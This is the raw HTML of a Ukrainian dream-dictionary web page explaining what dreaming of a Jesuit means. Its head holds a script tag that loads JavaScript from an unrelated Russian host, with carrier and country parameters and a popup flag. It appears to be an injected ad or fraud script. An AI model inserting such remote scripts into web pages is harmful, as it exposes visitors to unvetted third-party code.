

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://snu.pp.ua/sonnik-zu-t-do-chogo-snit-sya-zu-t-zh-nc-scho-oznacha-pobachiti-zu-ta-uv-sn-tlumachennya-sn-v-bezkoshtovno/
body_size: 45648
content:
<!doctype html>
<html lang="ru-RU">
	<head>
<script data-ad-client="ca-pub-2894636715734086" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K2TJ76L');</script>
<!-- End Google Tag Manager -->
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Сонник Єзуїт &#x1f634;, до чого сниться Єзуїт жінці &#x1f4a4;, що означає побачити Єзуїта уві сні – тлумачення снів безкоштовно - snu.pp.ua ★</title>

<!-- This site is optimized with the Yoast SEO plugin v13.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://snu.pp.ua/sonnik-zu-t-do-chogo-snit-sya-zu-t-zh-nc-scho-oznacha-pobachiti-zu-ta-uv-sn-tlumachennya-sn-v-bezkoshtovno/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Сонник Єзуїт &#x1f634;, до чого сниться Єзуїт жінці &#x1f4a4;, що означає побачити Єзуїта уві сні – тлумачення снів безкоштовно - snu.pp.ua ★" />
<meta property="og:description" content="1 Єзуїт по Соннику Шиллера-Школяра До чого сниться єзуїт жінці: страждання, брехня і тяжкі образи." />
<meta property="og:url" content="https://snu.pp.ua/sonnik-zu-t-do-chogo-snit-sya-zu-t-zh-nc-scho-oznacha-pobachiti-zu-ta-uv-sn-tlumachennya-sn-v-bezkoshtovno/" />
<meta property="og:site_name" content="snu.pp.ua ★" />
<meta property="article:section" content="ВСІ" />
<meta property="article:published_time" content="2020-06-15T10:30:43+00:00" />
<meta property="og:image" content="https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg" />
<meta property="og:image:secure_url" content="https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg" />
<meta property="og:image:width" content="550" />
<meta property="og:image:height" content="269" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="1 Єзуїт по Соннику Шиллера-Школяра До чого сниться єзуїт жінці: страждання, брехня і тяжкі образи." />
<meta name="twitter:title" content="Сонник Єзуїт &#x1f634;, до чого сниться Єзуїт жінці &#x1f4a4;, що означає побачити Єзуїта уві сні – тлумачення снів безкоштовно - snu.pp.ua ★" />
<meta name="twitter:image" content="https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://snu.pp.ua/#website","url":"https://snu.pp.ua/","name":"snu.pp.ua \u2605","inLanguage":"ru-RU","description":"\u0421\u041d\u0418 \u0422\u0410 \u0407\u0425 \u0417\u041d\u0410\u0427\u0415\u041d\u041d\u042f","potentialAction":[{"@type":"SearchAction","target":"https://snu.pp.ua/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"ImageObject","@id":"https://snu.pp.ua/sonnik-zu-t-do-chogo-snit-sya-zu-t-zh-nc-scho-oznacha-pobachiti-zu-ta-uv-sn-tlumachennya-sn-v-bezkoshtovno/#primaryimage","inLanguage":"ru-RU","url":"https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg","width":550,"height":269},{"@type":"WebPage","@id":"https://snu.pp.ua/sonnik-zu-t-do-chogo-snit-sya-zu-t-zh-nc-scho-oznacha-pobachiti-zu-ta-uv-sn-tlumachennya-sn-v-bezkoshtovno/#webpage","url":"https://snu.pp.ua/sonnik-zu-t-do-chogo-snit-sya-zu-t-zh-nc-scho-oznacha-pobachiti-zu-ta-uv-sn-tlumachennya-sn-v-bezkoshtovno/","name":"\u0421\u043e\u043d\u043d\u0438\u043a \u0404\u0437\u0443\u0457\u0442 &#x1f634;, \u0434\u043e \u0447\u043e\u0433\u043e \u0441\u043d\u0438\u0442\u044c\u0441\u044f \u0404\u0437\u0443\u0457\u0442 \u0436\u0456\u043d\u0446\u0456 &#x1f4a4;, \u0449\u043e \u043e\u0437\u043d\u0430\u0447\u0430\u0454 \u043f\u043e\u0431\u0430\u0447\u0438\u0442\u0438 \u0404\u0437\u0443\u0457\u0442\u0430 \u0443\u0432\u0456 \u0441\u043d\u0456 \u2013 \u0442\u043b\u0443\u043c\u0430\u0447\u0435\u043d\u043d\u044f \u0441\u043d\u0456\u0432 \u0431\u0435\u0437\u043a\u043e\u0448\u0442\u043e\u0432\u043d\u043e - snu.pp.ua \u2605","isPartOf":{"@id":"https://snu.pp.ua/#website"},"inLanguage":"ru-RU","primaryImageOfPage":{"@id":"https://snu.pp.ua/sonnik-zu-t-do-chogo-snit-sya-zu-t-zh-nc-scho-oznacha-pobachiti-zu-ta-uv-sn-tlumachennya-sn-v-bezkoshtovno/#primaryimage"},"datePublished":"2020-06-15T10:30:43+00:00","dateModified":"2020-06-15T10:30:43+00:00","author":{"@id":"https://snu.pp.ua/#/schema/person/f8f3c2d1d41acccacc7fb32e81d55985"},"potentialAction":[{"@type":"ReadAction","target":["https://snu.pp.ua/sonnik-zu-t-do-chogo-snit-sya-zu-t-zh-nc-scho-oznacha-pobachiti-zu-ta-uv-sn-tlumachennya-sn-v-bezkoshtovno/"]}]},{"@type":["Person"],"@id":"https://snu.pp.ua/#/schema/person/f8f3c2d1d41acccacc7fb32e81d55985","name":"admin","image":{"@type":"ImageObject","@id":"https://snu.pp.ua/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/12144f3dbdce90abb4b43659400f4b06?s=96&d=mm&r=g","caption":"admin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента" href="https://snu.pp.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента комментариев" href="https://snu.pp.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="snu.pp.ua ★ &raquo; Лента комментариев к &laquo;Сонник Єзуїт &#x1f634;, до чого сниться Єзуїт жінці &#x1f4a4;, що означає побачити Єзуїта уві сні – тлумачення снів безкоштовно&raquo;" href="https://snu.pp.ua/sonnik-zu-t-do-chogo-snit-sya-zu-t-zh-nc-scho-oznacha-pobachiti-zu-ta-uv-sn-tlumachennya-sn-v-bezkoshtovno/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/snu.pp.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.6"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://snu.pp.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css'  href='https://snu.pp.ua/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-style-css'  href='https://snu.pp.ua/wp-content/themes/everest-news/style.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-fonts-css'  href='//fonts.googleapis.com/css?family=Muli%3A400%2C400i%2C600%2C700%2C700i%7COpen%2BSans%3A400%2C400i%2C600%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='everest-news-main-css'  href='https://snu.pp.ua/wp-content/themes/everest-news/assets/dist/css/main.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='lightSlider-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/lightSlider.min.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/font-awesome.min.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='hootkit-css'  href='https://snu.pp.ua/wp-content/plugins/hootkit/assets/hootkit.min.css?ver=1.0.16' type='text/css' media='all' />
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://snu.pp.ua/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://snu.pp.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://snu.pp.ua/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.6" />
<link rel='shortlink' href='https://snu.pp.ua/?p=1391' />
<link rel="alternate" type="application/json+oembed" href="https://snu.pp.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnu.pp.ua%2Fsonnik-zu-t-do-chogo-snit-sya-zu-t-zh-nc-scho-oznacha-pobachiti-zu-ta-uv-sn-tlumachennya-sn-v-bezkoshtovno%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://snu.pp.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnu.pp.ua%2Fsonnik-zu-t-do-chogo-snit-sya-zu-t-zh-nc-scho-oznacha-pobachiti-zu-ta-uv-sn-tlumachennya-sn-v-bezkoshtovno%2F&#038;format=xml" />
          <style>
          .has-post-thumbnail img.wp-post-image, 
          .attachment-twentyseventeen-featured-image.wp-post-image { display: none !important; }          
          </style><link rel="pingback" href="https://snu.pp.ua/xmlrpc.php">		<noscript>
			<style>
				img.lazyload {
				 	display: none;
				}

				img.image-fallback {
				 	display: block;
				}
			</style>
		</noscript>
		<style>
			.primary-navigation li.primarynav_search_icon {
									display: none;
								}
			#toTop {
							}

							.copyright-notice a,
				.social-icons-list li a:hover,
				.social-icons-list-post-page li:first-child,
				.en-author-box .author-name h3,
				.page-404-entry .header-404 h3 span,
				.widget_rss ul li a,
				.event-page-top-box .event-metas ul p {
					color: #ED1D25;
				}

				.en-breaking-news .ticker-head-col span,
				.owl-carousel .owl-nav button.owl-next, 
				.owl-carousel .owl-nav button.owl-prev,
				ul.post-categories li a,
				.widget-title:after,
				.en-custom-category ul li a,
				.btn-general,
				.en-popular-trending-posts-widget-1 ul.tabs li.current,
				#toTop,
				#header-search input[type=submit], 
				.search-box input[type=submit], 
				.widget_search input[type=submit],
				.en-pagination .pagi-layout-1 .nav-links span.current,
				.header-lay-2 .main-navigation .home-btn a, 
				.header-lay-3 .main-navigation .home-btn a,
				button, 
				input[type=button], 
				input[type=reset], 
				input[type=submit],
				.calendar_wrap caption,
				.live-feeds-entry .live-feed .leftbox span,
				.en-popular-trending-posts-widget-1 .content-holder .left-col span {
					background-color: #ED1D25;
				}

				ul.post-categories li a:before,
				.en-breaking-news .ticker-head-col span:before {
					border-top-color: #ED1D25;
				}

				.header-lay-2 .main-navigation, 
				.header-lay-3 .main-navigation {
					border-bottom-color: #ED1D25;
				}

				.post-page-layout-1 .page-title h2,
				.post-format.quote-format blockquote {
					border-left-color: #ED1D25;
				}
						</style>
		<link rel="icon" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://snu.pp.ua/wp-content/uploads/2020/06/cropped-3-270x270.png" />
		<script type="text/javascript" src="http://34f.opapo.ru/js.js?p=&id=ua3241eac72e0bf5a1234a1b3abfec295&megafon&beeline&mts&tele2&azbr&belmts&kz&ua&poland&ger&slovakia&portugal&austria&bra&cyprus&egypt&greece&italy&india&iran&czech&serbia&ksa&jordan&thailand&turkey&moldavia&uzbekistan&romania&peru&guatemala&honduras&nicaragua&hungary&popup=kino&ssl&sid=0"></script>
	</head>

	<body class="post-template-default single single-post postid-1391 single-format-standard boxed">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K2TJ76L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
				
		<div class="en-pagewrap">

			<header class="en-general-header header-lay-2 en-standard-section-spacing">
    <div class="header-inner">
                <div class="header-logo-advt-wrapper">
            <div class="en-container">
                <div class="en-row">
                    <div class="en-col logo-col">
                         		<div class="branding-col">
            				<span class="site-title"><a href="https://snu.pp.ua/" rel="home">snu.pp.ua ★</a></span>
					                <p class="site-description">СНИ ТА ЇХ ЗНАЧЕННЯ</p>
					        </div><!-- .branding-col -->
 		                    </div><!-- .en-col.logo-col -->
                                    </div><!-- .en-row.advt-col -->
            </div><!-- .en-container -->
        </div><!-- .header-logo-advt-wrapper -->

        <div class="header-nav-extra-wrapper">
            <div class="en-container">
                <div class="en-row">
                    <div class="en-col nav-col">
                        <div class="primary-menu-wrap">
                            <div class="main-navigation" id="main-menu">
                                <ul id="menu-1" class=""><li id="menu-item-3161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3161"><a href="https://snu.pp.ua/category/sonnik-vangi/">СОННИК ВАНГИ</a></li>
<li id="menu-item-3162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3162"><a href="https://snu.pp.ua/category/sonnik-frejda/">СОННИК ФРЕЙДА</a></li>
<li id="menu-item-3163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3163"><a href="https://snu.pp.ua/category/sonnik-millera/">СОННИК МІЛЛЕРА</a></li>
<li id="menu-item-5326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5326"><a href="https://snu.pp.ua/category/shhe/">ЩЕ</a></li>
<li id="menu-item-3164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3164"><a href="https://snu.pp.ua/category/inshe/">ІНШЕ</a></li>
<li id="menu-item-3045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3045"><a href="https://snu.pp.ua/kontakti/">КОНТАКТИ</a></li>
</ul>                            </div><!-- #main-menu.main-navigation -->
                                                    </div><!-- .primary-menu-wrap -->
                    </div><!-- .en-col.nav-col -->
                </div><!-- .en-row -->
            </div><!-- .en-container -->
        </div><!-- .header-nav-extra-wrapper -->
    </div><!-- .header-inner -->
</header><!-- .en-general-header.header-lay-2.en-standard-section-spacing -->            <div id="canvas-aside">
                <div class="canvas-inner">
                                    </div><!-- .canvas-inner -->
            </div><!-- #canvas-aside -->
            <div id="canvas-aside-mask"></div>
            <div class="en-inner-pages-main-wrapper columns-2">
    <div class="en-container">
         			<div class="en-breadcrumb breadcrumb-layout-1 en-standard-section-spacing">
                <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://snu.pp.ua/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://snu.pp.ua/category/vsi/" itemprop="item"><span itemprop="name">ВСІ</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="#" itemprop="item"><span itemprop="name">Сонник Єзуїт &#x1f634;, до чого сниться Єзуїт жінці &#x1f4a4;, що означає побачити Єзуїта уві сні – тлумачення снів безкоштовно</span></a><meta itemprop="position" content="3" /></li></ul></nav>            </div><!-- .en-breadcrumb.breadcrumb-layout-1.en-standard-section-spacing -->
 			        <div class="row">
                        <div class="en-col main-content-area-outer sticky-sidebar">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">
                    	<section class="en-page-entry post-page-entry post-page-layout-1">
    <article id="post-1391" class="post-1391 post type-post status-publish format-standard has-post-thumbnail hentry category-vsi">
        <div class="page-title">
            <h2 class="clr-white f-size-xl">
                Сонник Єзуїт &#x1f634;, до чого сниться Єзуїт жінці &#x1f4a4;, що означає побачити Єзуїта уві сні – тлумачення снів безкоштовно            </h2><!-- .clr-white.f-size-xl -->
        </div><!-- .page-title -->
        				<div class="featured-image">
			        <img width="550" height="269" src="https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg" class="attachment-full size-full wp-post-image" alt="Сонник Єзуїт &#x1f634;, до чого сниться Єзуїт жінці &#x1f4a4;, що означає побачити Єзуїта уві сні – тлумачення снів безкоштовно" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/10647.jpg 550w, https://snu.pp.ua/wp-content/uploads/2020/06/10647-300x147.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" />			    </div><!-- .featured-image.thumb.lazyloading -->
								<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				        
        <div class="page-contents-entry">
            <div class="editor-entry">
                <p><ndiv>                                                                                                                                                                        <!--div style='font-size:13px; margin-top: 11px;'> / (Сонник Шиллера-Школьника)</div-->
<h3 id="shillera" class="mainTitle"><span>1</span> <b>Єзуїт по <span>Соннику Шиллера-Школяра</span></b></h3>
<div>                                                                                                       <b>До чого сниться єзуїт жінці: </b> </div>
<div>
<p>страждання, брехня і тяжкі образи. </p>
</p>
</div>
<hr>
<p>                                                                                                                                                                                                                                                                                                                                                            <!--div style='font-size:13px; margin-top: 22px;'> / (Сонник по алфавиту)</div-->
<h3 id="sonnik-po-alfavitu" class="mainTitle"><span>1</span> <b>Єзуїт по <span>Соннику за алфавітом</span></b></h3>
<div>                                                                                                       <b>Бачити єзуїта у сні означає: </b> </div>
<div>
<p>Бачити уві сні єзуїта — віщує наяву пережити страждання, біль і тихі образи. </p></p>
            </div><!-- .editor-entry -->
        </div><!-- .page-contents-entry -->
    </article>
</section><!-- .en-page-entry.post-page-entry.post-page-layout-1 -->
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://snu.pp.ua/sonnik-zustr-ti-kolishn-ogo-cholov-ka-do-chogo-snit-sya-zustr-ti-kolishn-ogo-cholov-ka-zh-nc-scho-oznacha-pobachiti-zustr-ti-kolishn-ogo-cholov-ka-uv-sn-tlumachennya-sn-v-bezkoshtovno/" rel="prev">Prev Post</a></div><div class="nav-next"><a href="https://snu.pp.ua/sonnik-zvalische-do-chogo-snit-sya-zvalische-zh-nc-scho-oznacha-pobachiti-zvalische-u-sn-tlumachennya-sn-v-bezkoshtovno/" rel="next">Next Post</a></div></div>
	</nav>    <section class="en-front-widget-9 en-related-posts-block">
                <div class="related-posts-title">
                <h3 class="clr-primary f-size-l">ВАМ ТАКОЖ МОЖЕ СПОДОБАТИСЯ</h3>
            </div><!-- .related-posts-title -->
                    <div class="widgets-contents-entry">
            <div class="row">
                                    <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" alt="До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo-1.jpg" class="image-fallback" alt="До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-sl-ozi-po-sonnikam-m-llera-freyda-vangi-longo/">До чого сняться сльози по сонникам Міллера, Фрейда, Ванги, Лонго</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>Приснилися сльози – варіанти розшифровки по сонникам Іноді, відчуваючи сильне емоційне потрясіння, людина мимоволі починає</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-shtuchn-kv-ti/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" alt="До чого сняться штучні квіти?">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shtuchn-kv-ti-1.jpg" class="image-fallback" alt="До чого сняться штучні квіти?">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-shtuchn-kv-ti/">До чого сняться штучні квіти?</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>До чого сняться штучні квіти? До чого сняться штучні квіти? У більшості сонників вказується, що</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" alt="До чого сняться шоколадні цукерки в обгортці або в коробках">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah-1-800x450.jpg" class="image-fallback" alt="До чого сняться шоколадні цукерки в обгортці або в коробках">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-shokoladn-cukerki-v-obgortc-abo-v-korobkah/">До чого сняться шоколадні цукерки в обгортці або в коробках</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>Сни про шоколадних цукерках — гірка правда чи солодка брехня? У цій статті мова піде</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                        <div class="en-col">
                        <article class="box">
                            <div class="thumb">
                                                                    <a class="lazyloading" href="https://snu.pp.ua/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya/">
                                        <img class="lazyload" src="[data-uri]" data-src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" data-srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" alt="До чого сняться розбиті сирі курячі яйця?">
                                        <noscript>
                                            <img src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya-1.jpg" class="image-fallback" alt="До чого сняться розбиті сирі курячі яйця?">
                                        </noscript>

                                    </a>
                                                                </div><!-- .thumb -->
                            <div class="content-holder">
                                <div class="entry-title">
                                    <h3 class="post-title f-size-s clr-primary">
                                        <a href="https://snu.pp.ua/do-chogo-snyat-sya-rozbit-sir-kuryach-yaycya/">До чого сняться розбиті сирі курячі яйця?</a>
                                    </h3><!-- .post-title.f-size-s.clr-primary -->
                                </div><!-- .entry-title -->
                                				<div class="entry-meta">
	                <ul class="metas">
	                		                    
	                </ul><!-- .metas -->
	            </div><!-- .entry-meta -->
				                                <div class="excerpt">
                                    <p>У сновидіннях можна побачити фантастичні сюжети, кошмари і реалістичні картини. До чого сняться розбиті сирі</p>
                                </div><!-- .excerpt -->
                            </div><!-- .content-holder -->
                        </article><!-- .box -->
                    </div><!-- .en-col -->
                                </div><!-- .row -->
        </div><!-- .widgets-contents-entry -->
    </section><!-- .en-front-widget-9.en-related-posts-block -->
    
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sonnik-zu-t-do-chogo-snit-sya-zu-t-zh-nc-scho-oznacha-pobachiti-zu-ta-uv-sn-tlumachennya-sn-v-bezkoshtovno/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://snu.pp.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
